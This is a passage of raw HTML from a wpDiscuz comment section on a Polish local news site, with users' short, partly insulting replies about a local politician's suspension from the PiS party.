</div>
</div><div id='wpdiscuz_form_anchor-4414_4413'></div><div id='wpd-comm-4465_4414' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Dzidzius' src='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/db270863d6c51f2b5f6839130e873fd7fb3472622d1138059fe34fa822a03dd8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4465" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Dzidzius
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=O+fajnie%2C+%C5%BCe+si%C4%99+rozpozna%C5%82e%C5%9B%3A-%29%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4465' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4465'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4414">
        Gearnio
    </a>
    <div class="wpd-comment-date" title="20 września 2018 14:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>O fajnie, że się rozpoznałeś:-)</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='4'>4</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4465_4414'></div></div><div id='wpd-comm-4474_4414' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4474" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Do+twojego+ju%C5%BC+kto%C5%9B+zdefekowa%C5%82+i+masz+kopiato+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4474' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4474'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4414">
        Gearnio
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:25">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Do twojego już ktoś zdefekował i masz kopiato ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4474_4414'></div></div></div><div id='wpd-comm-4473_4413' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4473" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Trzeba+by%C5%82o+odchudzi%C4%87+pokoje+po+rz%C4%85dach+boga+wojny+naprzyjmowa%C5%82+ziomk%C3%B3w+i+wazeliniarzy+to+si%C4%99+sprz%C4%85t...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4473' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4473'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4413">
        mieszkaniec
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Trzeba było odchudzić pokoje po rządach boga wojny naprzyjmował ziomków i wazeliniarzy to się sprząta ćwoku !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4473_4413'></div></div></div><div id='wpd-comm-4415_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kaer' src='https://secure.gravatar.com/avatar/eb0af2802028b5e079acae59df83085e27d187710d1f8d0d0ae6489355524bf6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb0af2802028b5e079acae59df83085e27d187710d1f8d0d0ae6489355524bf6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4415" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kaer
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zn%C3%B3w+szczucie.+Wiemy+kto+p%C5%82aci%C5%82++z+gminnych+pieni%C4%99dzy+na+utrzymanie+tego+portalu.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4415' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4415'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 20:23">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Znów szczucie. Wiemy kto płacił  z gminnych pieniędzy na utrzymanie tego portalu.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='23'>23</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-17'>-17</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4415_0'></div><div id='wpd-comm-4475_4415' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rafael' src='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f628a6d266655b44dce4adbf8a3e55a4f37fb6824ea6c52119afdbf2e0b0cc72?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4475" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rafael
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Du%C5%BCo+was+jest+takich+z+kiwni%C4%99t%C4%85+psychik%C4%85+%3F%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4475' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4475'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4415">
        Kaer
    </a>
    <div class="wpd-comment-date" title="4 października 2018 21:30">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Dużo was jest takich z kiwniętą psychiką ?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='1'>1</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4475_4415'></div></div></div><div id='wpd-comm-4416_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Lolek' src='https://secure.gravatar.com/avatar/07b507c0c9de44a693426b8d751cca61b6cf125755376f2c292890dd664df17a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07b507c0c9de44a693426b8d751cca61b6cf125755376f2c292890dd664df17a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4416" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Lolek
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=A+co+mnie+obchodzi+czy+on+jest+czy+nie+jest+cz%C5%82onkiem+PiS.+Mnie+interesuje+czy+ma+program+naprawczy+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4416' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4416'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="13 września 2018 22:19">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>A co mnie obchodzi czy on jest czy nie jest członkiem PiS. Mnie interesuje czy ma program naprawczy dla gminy bo uważam że cztery ostatnie lata to wiele zmarnowanych szans.<br />
Wszystko trzeba naprawiać</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='23'>23</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-28'>-28</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4416_0'></div><div id='wpd-comm-4417_4416' class='comment odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='menda' src='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04f3772ee092fd9556f29ece282889fba39d1aeb066a0a4080d51200da7edc34?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4417" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    menda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Ty%C5%9B+jest+z+Marsa+czy+od+MARSA+%3F+Program+naprawczy+jest++realizowany+w%C5%82a%C5%9Bnie+teraz.Co+chcesz+poprawia...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4417' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4417'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4416">
        Lolek
    </a>
    <div class="wpd-comment-date" title="13 września 2018 22:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Tyś jest z Marsa czy od MARSA ? Program naprawczy jest  realizowany właśnie teraz.Co chcesz poprawiać?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like wpd-up' title='24'>24</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike wpd-down' title='-18'>-18</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4417_4416'></div><div id='wpd-comm-4418_4417' class='comment even depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gość' src='https://secure.gravatar.com/avatar/735b6e8e95dae7add19a4647506c4212b200d342f2d7b3005fa411148b2c679a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/735b6e8e95dae7add19a4647506c4212b200d342f2d7b3005fa411148b2c679a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4418" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gość
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
